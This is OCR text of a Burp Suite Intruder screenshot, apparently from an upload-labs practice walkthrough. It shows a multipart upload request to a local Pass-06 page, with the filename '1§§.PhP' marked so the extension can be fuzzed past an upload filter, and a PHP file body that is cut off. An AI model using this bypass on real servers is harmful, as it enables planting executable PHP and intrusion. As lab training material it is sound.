 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8084
1 POST /Pass-06/index.php HTTP/1.1
2 Host: localhost:8084
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8084/Pass-06/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------97192835717958
12 Content-Length: 456
13
14 -----------------------------97192835717958
15 Content-Disposition: form-data; name="upload_file"; filename="1§§.PhP"
16 Content-Type: application/octet-stream
17
这里加个变量就好
18 <?php
19 /*
20 * @Author: kouyou